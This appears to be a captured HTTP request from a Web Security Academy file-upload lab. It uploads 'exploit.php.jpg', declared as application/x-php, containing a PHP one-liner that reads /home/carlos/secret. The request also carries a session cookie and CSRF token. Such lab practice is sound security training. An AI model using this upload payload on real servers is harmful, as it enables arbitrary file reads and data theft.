 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
3 Cookie: session=751IrAAikE02dnG9IhDXFaCm6ALErQnR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------46032167738027473702321948822
9 Content-Length: 542
10 Origin: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
11 Referer: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------46032167738027473702321948822
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------46032167738027473702321948822
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------46032167738027473702321948822
31 Content-Disposition: form-data; name="csrf"
32
33 EhhHSsvkppBzAlKgJpIFp9Qqbpbp52Rk
34 -----------------------------46032167738027473702321948822--
35